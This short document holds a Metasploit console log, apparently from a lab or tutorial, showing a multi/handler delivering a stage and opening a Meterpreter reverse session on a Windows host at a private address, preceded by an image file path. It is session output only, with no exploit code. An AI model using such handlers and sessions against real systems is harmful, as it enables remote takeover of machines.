 msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.43.250
[*] Meterpreter session 1 opened (192.168.43.250:4546 -> 192.168.43.250:59850) at 2020-11-02 14:22:39 +0530
msf5 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information  Connection
  --  ----  ----                     -----------  ----------
  1         meterpreter x86/windows               192.168.43.250:4546 -> 192.168.43.250:59850 (192.168.43.250)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >